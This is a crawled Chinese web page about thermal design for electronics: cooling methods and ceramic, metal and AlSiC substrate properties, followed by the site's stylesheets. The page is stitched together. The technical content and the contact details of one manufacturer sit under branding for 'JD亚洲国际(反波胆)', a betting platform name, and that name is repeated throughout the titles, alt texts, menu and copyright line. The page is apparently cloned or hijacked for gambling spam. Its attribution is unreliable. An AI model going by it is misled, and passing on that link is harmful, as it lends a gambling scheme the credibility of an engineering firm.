<span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 自然冷却方案：一般情况下,电子设备都采用此种冷却方式。热辐射可以通过真空或者通过吸收作用相当小的气体进行传播。当电子设备内部具有较大的温差时,可利用辐射换热来进行热传导。</span></span></span><br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;" "=""><span style="font-size: 12px; line-height: 2; color: rgb(51, 51, 51); font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 强制冷却方案：分为空气冷却和液体冷却两种方案；空气强迫对流冷却技术较自然冷却减小了电子设备冷却系统的体积,使其具有更高的元器件密度和更高的热点温度；液体冷却主要依靠的是相变原理，相变过程伴随有大量热量的释放和吸收,采用相变冷却的方法可以对电子设备进行有效的温度控制。</span></span></span> 
</p>
<p align="center">
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-family:SimSun;font-size:12px;"><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"><img src="/datasy/editor/attached/image/20220105/20220105095350_98994.jpg" alt="" title="" width="640" height="371" align="" /></span></span></span></span><br />
</span></span></span> 
</p>
<p>
	<br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 热管冷却方案：热管是一种密封结构的空心管,管内含有蒸发时传递大量热量的液体以及冷凝时将液体带回起点的吸液芯。整个过程是在没有外部动力,没有机械运动零件,没有噪声的情况下完成的,而且设计极为简单有效,传递的热量比固态金属大几百倍。</span><br />
</span></span><br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;" "=""><span style="font-size: 12px; line-height: 2; color: rgb(51, 51, 51); font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 主要的方案设计：金属类的电子封装外壳，框体，底座的方案设计；金属陶瓷复合材料的电子封装外壳，框体，底座的方案设计；电池水冷板方案设计；航空航天特种VC结构散热方案设计。</span></span></span> 
</p>
<p align="center">
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"> <img src="/datasy/editor/attached/image/20220105/20220105095436_23911.jpg" alt="" title="" width="640" height="425" align="" /></span></span><br />
</span><span style="font-family:" font-size:14px;"=""></span><br />
</span> 
</p>
<p>
	<span style="font-size:14px;line-height:2;color:#333333;"></span><span style="font-size:medium;"></span><span style="font-size:14px;line-height:2;color:#333333;"></span><span style="font-size:14px;line-height:2;color:#333333;"></span> 
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                                <div class="swiper-slide scl_baby">
                    <a href="/case-6.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/12288faf9ce26bc1445e287f750667f7.jpg" class="pubimg" alt="封装级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="封装级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">封装级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:12px;font-family:SimSun;" "=""><span style="font-family:SimSun;font-size:12px;"></span></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">封装级的热设计主要是针对电子模板和</span><span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">PCB电路板热设计，是与设备的电路设计、结构设计密切相关同步进行的。主要是针对电路板基材进行适当的选择。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:SimSun;font-size:12px;"></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">金属基陶瓷基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 14px; font-family: " microsoft="" yahei";"="" font-size:14px;"=""><span style="font-family:SimSun;font-size:12px;">1、密度在2.95-3.05g/cm</span><sup><span style="font-family:SimSun;font-size:12px;">3</span></sup></span><span style="font-size:12px;font-family:SimSun;">之间。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、热膨胀系(CTE)6-9ppm/℃，热导率在180-240(W/mK)。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、具有可调的体积分数，提高碳化硅的体积分数可以使材料的热膨胀系数显著降低。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、具有高的热导率和比刚度，表面能够镀镍、金、银、铜，具有良好的镀覆性能。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">陶瓷基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">1、陶瓷基板的热膨胀系数接近硅芯片，可节省过渡层Mo片，省工、节材、降低成本。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、减少焊层，降低热阻，减少空洞，提高成品率。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、优良的导热性，使芯片的封装非常紧凑，从而使功率密度大大提高，改善系统和装置的可靠性；绝缘耐压高，保障人身安全和设备的防护能力。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、超薄型(0.25mm)陶瓷基板可替代BeO，无环保毒性问题；可以实现新的封装和组装方法，使产品高度集成，体积缩小。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">5、载流量大，100A电流连续通过1mm宽0.3mm厚铜体，温升约17℃；100A电流连续通过2mm宽0.3mm厚铜体，温升仅5℃左右。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">6、热阻低，10×10mm陶瓷基板的热阻:0.63mm厚度陶瓷基片的热阻为0.31K/W ，0.38mm厚度陶瓷基片的热阻为0.19K/W，0.25mm厚度陶瓷基片的热阻为0.14K/W。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">金属基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">以其优异的散热性能、机械加工性能、电磁屏蔽性能、尺寸稳定性能、磁力性能及多功能性能，在混合集成电路、汽车、大功率电器设备、电源设备等领域，得到了越来越多的应用，特别是在</span><span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">LED封装产品中作为底基板得到了广泛的应用。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">1、金属基板可有效解决散热问题，从而使电路板上的元器件不同物质的热胀冷缩问题得到缓解，提高整机和电子设备的耐用性和可靠性。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、很多双面板、多层板密度高、功率大，热量散发难。常规的电路板基材如FR4、CEM3都是热的不良导体，层间绝缘，热量散发不出去，导致电子 元器件高温失效，而金属基印制板可解决这一散热难题。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、金属基板尺寸显然要比绝缘材料的板材稳定得多。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、铁基板，具有屏蔽作用，能够替代脆性陶瓷基材，取代了散热器等元器件，改善产品耐热和物理性能，减少生产成本和劳力。</span> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                                <div class="swiper-slide scl_baby">
                    <a href="/case-5.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/b73ed717a4527a8d44c98474d77eb8a3.jpg" class="pubimg" alt="元器件级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="元器件级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">元器件级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:Microsoft YaHei;"><span style="font-family:SimSun;font-size:12px;"><span style="font-size:14px;line-height:2;color:#333333;font-family:Microsoft YaHei;"> <span style="font-family:SimSun;font-size:12px;">由于电子设备各个部件是由各种不同材料的元器件组成如:硅芯片、氧化硅绝缘膜、铝互连线、金属引线框架和塑料封装外壳等。这些材料的热膨胀系数各不相同,一旦遇到温度变化,就会在不同材料的交界面上产生压缩或拉伸应力,因此产生了热不匹配应力,简称热应力。材料热性质不匹配是产生热应力的内因,而温度变化是产生热应力的外因。元器件级的热设计是</span><span style="font-family:SimSun;font-size:12px;">为了防止器件出现过热或温度交变而失效。</span></span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 目前针对元器件级的热设计，采用以铝碳化硅、铝硅、金刚石铜/铝为代表的第三代电子封装材料作为热设计的基材；</span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 1、其CTE能够与介电衬底、陶瓷焊球阵列(BGA)、低温烧结陶瓷(LTCC)材料以及印刷电路板相匹配,同时还具有高热传导率数值，同时金属基复合材料的高强度和硬度在组装过程中还为集成电路器件提供了保护。此类材料的低密度还可改善器件受到冲击或振动时的可靠性。</span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 2、在光电封装的几何外形比倒装焊盖板要复杂,因此对于光学对准的图形需要更为精确的尺寸控制。所有封装都是模铸的,关键的光学对准部分不需要额外的加工。因此与传统的封装件相比成本更低。光电器件中的热管理同样非常重要。器件通常工作在室温附近,这就需要具有良好散热性能的材料来保持温度均匀性并优化冷却器的性能。金属基复合材料可调匹配的CTE数值可在工作中保证敏感光学器件的对准,同时还可消除焊接或铜焊组装过程中可能引入的残余应力。</span></span></span><br />
<span style="font-family:Microsoft YaHei;"></span></span> 
</p>
<p>
	<span style="font-size:14px;line-height:2;color:#333333;"></span> 
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                        
            </div>
            <!-- Add Pagination -->       
            <div class="sincase_flip">
                <div class="swiper-button-prev scb_button"></div>
                <div class="swiper-button-next scb_button"></div>
            </div> 
        </div>
    </div>
    <script>
        var swiper2 = new Swiper('.scl_780', {
        slidesPerView: 1,
        loop: true, // 循环模式选项
        spaceBetween: 30,
        navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
          },
      });
    </script>


</div>

<!-- 行业应用 E-->


<!-- 新闻资讯 S-->
<div class="sin_info">
    <div class="sincase_top clearfix">
        <div class="sin_title wow fadeInDown">
            <div class="sintit_cn">新闻资讯</div>
            <div class="sintit_en">Case presentation</div>
        </div>
        <div class="sct_more"><a href="/info.html">MORE +</a></div>
    </div>
    
    <div class="sinfo_main clearfix">
                <div class="sinfo_body clearfix">
            <div class="sinfo_img"><img src="/datasy/attachment/202208/23/a86159b7c0502b98aa1a3256a2653d97.jpg" class="pubimg" alt="铝碳化硅的特点 是什么-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="铝碳化硅的特点 是什么-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
            <div class="sinfo_content">
                <div class="sinfo_title wordnub25 wow fadeInDown">铝碳化硅的特点 是什么</div>
                <div class="sinfo_supply clearfix">
                    <div class="sinfo_dates">2022.08.23</div>
                    <div class="sinfo_more"><a href="/info-58.html">MORE +</a></div>
                </div>
            </div>
        </div>
                <div class="sinfo_body clearfix">
            <div class="sinfo_img"><img src="/datasy/attachment/202207/30/b2c20edaaf3bd960f7f9326acbf9961d.png" class="pubimg" alt="AlSic有哪些性能特点-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="AlSic有哪些性能特点-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
            <div class="sinfo_content">
                <div class="sinfo_title wordnub25 wow fadeInDown">AlSic有哪些性能特点</div>
                <div class="sinfo_supply clearfix">
                    <div class="sinfo_dates">2022.07.23</div>
                    <div class="sinfo_more"><a href="/info-51.html">MORE +</a></div>
                </div>
            </div>
        </div>
                <div class="sinfo_body clearfix">
            <div class="sinfo_img"><img src="/datasy/attachment/202207/30/9bee77f24b1ed626d2912f63829cf85a.png" class="pubimg" alt="加工铝碳化硅用哪种数控设备-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="加工铝碳化硅用哪种数控设备-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
            <div class="sinfo_content">
                <div class="sinfo_title wordnub25 wow fadeInDown">加工铝碳化硅用哪种数控设备</div>
                <div class="sinfo_supply clearfix">
                    <div class="sinfo_dates">2022.07.23</div>
                    <div class="sinfo_more"><a href="/info-50.html">MORE +</a></div>
                </div>
            </div>
        </div>
                <div class="sinfo_body clearfix">
            <div class="sinfo_img"><img src="/datasy/attachment/202203/28/5fa946348c5f9f6cbb3a130414b66aa7.png" class="pubimg" alt="半导体材料发展前景-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="半导体材料发展前景-新闻资讯-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
            <div class="sinfo_content">
                <div class="sinfo_title wordnub25 wow fadeInDown">半导体材料发展前景</div>
                <div class="sinfo_supply clearfix">
                    <div class="sinfo_dates">2022.03.28</div>
                    <div class="sinfo_more"><a href="/info-16.html">MORE +</a></div>
                </div>
            </div>
        </div>
          
    </div>
</div>
<!-- 新闻资讯 E-->

<div class="sfoot">
    <div class="sfoot_box">
        <div class="sfoot_body wow fadeInLeft" data-wow-delay="0.4s" data-wow-duration=".5s">
            <div class="sfoot_title">
                友情链接<span>LINKS</span>
            </div>
            <ul class="foot_list clearfix">
                                                <li><a href="/">系统级热设计</a></li>
                                                                <li><a href="/">封装级热设计</a></li>
                                                                <li><a href="/">元器件及热设计</a></li>
                                            </ul>
        </div>
        <div class="sfoot_body wow fadeInLeft" data-wow-delay="0.4s" data-wow-duration=".8s">
            <div class="sfoot_title">
                网站导航<span>MENU</span>
            </div>
            <ul class="foot_list clearfix">
                <li><a href="/index.html">网站首页</a></li>
                <li><a href="/about.html">关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</a></li>
                <li><a href="/case.html">解决方案</a></li>
                <li><a href="/product.html">产品介绍</a></li>
                <li><a href="/solution.html" >客户合作</a></li>
                <li><a href="/info.html">新闻资讯</a></li>
                <li><a href="/contact.html">联系我们</a></li>
            </ul>
        </div>
        <div class="sfoot_body wow fadeInLeft" data-wow-delay="0.4s" data-wow-duration="1.1s">
            <div class="sfoot_title">
                联系方式<span>CONTACT</span>
            </div>
            <ul class="foot_list clearfix">
                <li class="fw100">电话：139-1316-9708</li>
                <li class="fw100">邮箱：<a href="mailto:sitritec@sitritec.com" target="_blank">sitritec@sitritec.com</a></li>
                <li class="fw100">网址：<a href="" target="_blank">www.sitritec.com</a></li>
                <li class="fw100">地址：苏州市高新区石阳路9号</li>
            </ul>
        </div>
        <div class="sfoot_body wow fadeInLeft" data-wow-delay="0.4s" data-wow-duration="1.4s">
            <div class="sfoot_title">
                关注我们<span>FOLLOW US</span>
            </div>
            <img src="/tpl/LjimitateIm/image/foot_code.png">
        </div>
    </div>
</div>

<div class="copyright wow fadeInDown">
     版权所有 ? JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台 备案号：苏ICP备2021038117号-1
</div>

<div class="bottom-fix">
    <a href="/tel:18049537975"><img src="/tpl/LjimitateIm/image/bottom-fix1.jpg"></a>
    <a href="/tel:18049537975"><img src="/tpl/LjimitateIm/image/bottom-fix2.jpg"></a>
    <img src="/tpl/LjimitateIm/image/bottom-fix3.jpg">
</div>


<div class="floating">
    <ul>
        <li>
            <a href="/tel:18049537975" class="floating_tel"></a>
            <span>180-4953-7975</span>
        </li>
        <li>
            
        </li>
        <li>
            <a href="" class="floating_wx"></a>
            <span><img src="/tpl/LjimitateIm/image/ft_wechat.jpg" class="pubimg"></span>
        </li>
        <li>
            <a href="javascript:;" class="floating_top"></a>
        </li>
    </ul>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?032edf29827344b9458bf0f9c2a810d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>
<script>
     $(".floating_top").click(function(){
        $('body,html').animate({ scrollTop: 0 }, 500);
    });
    //防止右击打开图片，拖拽图片
    var img=$("img");
    img.on("contextmenu",function(){return false;});
    img.on("dragstart",function(){return false;});
    //防止复制粘贴文字
    document.oncontextmenu=new Function("event.returnValue=false");
    document.onselectstart=new Function("event.returnValue=false");
</script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/message/message.css
body_size: 810
content:

/*��ʾ��*/
.c-message {
    position: fixed;
    top: 30%;
    left: 50%;
    height: 50px;
    line-height: 50px;
    min-width: 200px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12), 0 0 6px rgba(0, 0, 0, .04);
    z-index: 999;
    font-size: 14px;
    overflow: hidden;
    border-radius: 5px;
    text-align: center;
    background-color: #306246;
    letter-spacing: 1px;
    color: #ffffff;
}
.c-message:hover{
    background-color: #306246;
}
.c-message2 {
    position: fixed;
    top: 10%;
    left: 50%;
    height: 50px;
    line-height: 50px;
    background: #fff;
    min-width: 200px;
    color: #666;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12), 0 0 6px rgba(0, 0, 0, .04);
    z-index: 999;
    font-size: 13px;
}
.c-message--main {
    /*padding-left: 60px;*/
    /*padding-right: 20px;*/
}

.c-message--icon {
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 40px;
    display: none;
}

.c-message--success {
    background: url(/tpl/LjimitateIm/css/message/../../image/message/tskys.jpg)no-repeat center;;
}
.c-message--success2 {
    background: url(/tpl/LjimitateIm/css/message/../../image/message/tskys.jpg)no-repeat center;;
}
.c-message--error {
    background: #FF4949;
}

.c-message--info {
    background: #20A0FF;
}

.c-message--warning {
    background: #F7BA2A;
}

.c-message--close {
    position: absolute;
    right: 10px;
    color: #999;
    text-decoration: none;
    cursor: pointer;
    font-size: 30px;
    top: 0;
    line-height: 34px;
    display: block;
    height: 40px;
}

.c-message--close:hover {
    color: #666;
}

@keyframes messageFadeInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        -webkit-transform: none;
        transform: none
    }
}

.c-message.messageFadeInDown {
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-fill-mode: both;
    animation-name: messageFadeInDown;
}

@keyframes messageFadeOutUp {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-message.messageFadeOutUp {
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-fill-mode: both;
    animation-name: messageFadeOutUp
}

.c-message2.messageFadeInDown {
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-fill-mode: both;
    animation-name: messageFadeInDown;
}
.c-message2.messageFadeOutUp {
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-fill-mode: both;
    animation-name: messageFadeOutUp
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/home.css
body_size: 599
content:
* {
    box-sizing: border-box;
    padding: 0;
    margin: 0;
}
body{
    line-height: 1;
    min-width: 1200px;
    font-family: '΢���ź�';
    background-color: #ffffff;
}
a {
    color: inherit;
    text-decoration: none;
}
.ul_none{
    list-style-type: none;
}
.clear {
    clear: both;
}
.peach{
    width: 1200px;
    margin: 0 auto;
    position: relative;
}
.fl{
    float: left;
}
.fr{
    float: right;
}
.por{
    position: relative;
}
.clearfix:after {
    clear: both;
    height: 0;
    content: "";
    line-height: 0;
    font-size: 0;
    display: block;
}
.bod0{
    border: 0px!important;
}
ul{
    list-style-type: none;
}
input,textarea{
    outline: none;
}
*,*:hover,*:active,*:visited,*:link,*:focus{
    outline:none;
    background: none;
    text-decoration: none;
}
a{
    border:none;
    background:none;
    -webkit-appearance:none;
}
.peach{
    width: 1200px;
    margin: 0 auto;
    position: relative;
}
.pubimg {
    width: 100%;
    height: 100%;
    display: block;
}
.pubimg1s{
    margin: 0 auto;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 1s;
}
.ft{
    float: left;
}
.rt{
    float: right;
}
* {
margin:0;
padding:0;
}
.fixed {
    position: fixed;
    transition: all .5s;
}


/* ���ݿ��� */
.pct94 {
    width: 94%;
    margin: 0 auto;
}
.pct90 {
    width: 90%;
    margin: 0 auto;
}

.s_bx80 {
    width: 80%;
    margin: 0 auto;
}
.s_bx90 {
    width: 90%;
    margin: 0 auto;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/layout.css
body_size: 13504
content:
/* ����css*/
body, html {
    min-width: 320px;
    max-width: 100%;
    overflow-x: hidden;
}
a {
    color: inherit;
    -webkit-tap-highlight-color: transparent;
}
input,a,div{
    border: none;
    outline: none;
    -webkit-appearance: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
input{
    /*ȥ����Ӱ*/
    box-shadow:none;
    /*�۽�input����ɫ�߿�*/
    outline: none;
    /*textarea ��ֹ��ק*/
    resize: none;
    /*ȥ���߿�*/
    border: none;
    /*������IOS���Ƴ�ԭ����ʽ*/
    -webkit-appearance: none;
    /*�����������ɫ*/
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}



/*xlt-k*/
::-webkit-scrollbar
{
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track
{
    background-color: #e7e7e7;
}

::-webkit-scrollbar-thumb
{
    background-color: #0d3b95;
}
/*xlt-g*/



.wh1600 {
    max-width: 1600px;
    margin: 0 auto;
}
.wh1200 {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
}
@media screen and (max-width: 1900px) {
    .wh1600 {
        margin: 0 5% !important;
    }
}



/*  ��ҳͷ�� */
/* 1920ͷ�� */
.head {
    position: absolute;
    top: 0;
    z-index: 999;
    width: 100%;
    background-color: rgba(0, 71, 157, 0.8);
    padding: 2% 0;
}
.head .head_logo {
    float: left;
}
.head .head_main {
    float: right;
}
.head .head_main ul li {
    float: left;
}
.head .head_contact {
    display: flex;
    justify-content: flex-end;
}
.head .head_contact ul li {
    margin-left: 0.5vw;
    -webkit-filter: grayscale(100%) brightness(300%);
    filter: grayscale(100%) brightness(300%);
}
.head .head_contact li:nth-child(3) {
    display: flex;
    align-items: center;
}
.head .head_contact li:nth-child(3) img {
    margin-right: 0.5vw;
}
.head .head_contact li:nth-child(3) span {
    color: #ffffff;
    font-size: 14px;
}
.head .head_contact li:nth-child(4) {
    height: 100%;
    display: flex;
    align-items: center;
    color: #ffffff;
    font-size: 14px;
}
.head .head_menu {
    margin-top: 1vw;
}
.head .head_menu .CAli {
    color: #ffffff;
    font-size: 16px;
    line-height: 2em;
    -webkit-filter: grayscale(100%) brightness(300%);
    filter: grayscale(100%) brightness(400%);
    margin-left: 1.8vw;
}
.head .head_menu .CAli .CAa {
    padding-left: 2vw;
}
.head .head_menu .CAli:nth-of-type(1) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu1.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(2) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu2.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(3) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu3.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(4) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu4.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(5) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu5.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(6) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu6.png) left no-repeat;
}
.head .head_menu .CAli:nth-of-type(7) {
    background: url(/tpl/LjimitateIm/css/../image/head_menu7.png) left no-repeat;
}

.head .head_menu ul li:hover {
    transform: translateY(-10px);
    transition: all .2s;
}

/* BANNER */
.pub_banner{
    display: block;
}
.mi_pub_banner{
    display: none;
}


/* ��ҳͷ�� */
.inpage_head {
    position: relative;
    background-color: #f1f1f1;
    transition: all 1s;
}
.inpage_head .head_contact li:nth-child(3) span {
    color: #000000;
}
.inpage_head .head_contact li:nth-child(4) {
    color: #000000;
}
.inpage_head .head_contact ul li {
    -webkit-filter: grayscale(0%) brightness(100%);
    filter: grayscale(0%) brightness(100%);
}
.inpage_head .head_menu .CAli {
    -webkit-filter: grayscale(100%) brightness(0%);
    filter: grayscale(100%) brightness(0%);
}
.inpage_head .head_menu .CAli {
    color: #555555;
    transition: all .3s;
}
.inpage_head .head_menu .CAli:hover {
    -webkit-filter: grayscale(0%) brightness(100%);
    filter: grayscale(0%) brightness(100%);
    color: #15499a;
    transition: all .3s;
}
.inpage_head .head_menu .on {
    -webkit-filter: grayscale(0%) brightness(100%);
    filter: grayscale(0%) brightness(100%);
    color: #15499a;
}


/* �ֻ�ͷ�� */
.mi_head{
    width: 100%;
    display: none;
    background-color: #0d3b95;
    transition: all 0.5s;
    top: 0;
    position: fixed;
    z-index: 100;
    box-shadow: none;
    height: 20vw;
}

.mi_head .logo{
    width: 44.7%;
    padding: 0vw 3vw;
    float: left;
}
.mi_head .mi_Cal{
    float: right;
    width: 15%;
    padding-top: 6.5vw;
}
.mi_head .mi_Cal .mmx1{
    width: 10vw;
    height: 2px;
    background-color: #ffffff;
    display: block;
    margin-top: 1vw;
}
.mi_head .mi_Cal .mmx2{
    width: 10vw;
    height: 2px;
    background-color: #E76D3E;
    display: block;
    margin: 2vw 0;
}

.menuls{
    display: none;
    position: fixed;
    right: -110%;
    width: 100%;
    top: 0;
    z-index: 100;
    height: 100%;
    background-color: #fff;
    transition: all 0.2s ease 0s;
    overflow-y: scroll;
    overflow-x: hidden !important;
}
.menuls .menu_one {
    line-height: 20vw;
    background-color: #0d3b95;
    height: 20vw;
}

.menuls .menu_one .span1 {
    display: inline-block;
    font-size: 4vw;
    color: #ffffff;
    margin-left: 10%;
    letter-spacing: 3px;
}
.menuls .menu_one .close {
    display: inline-block;
    height: 19vw;
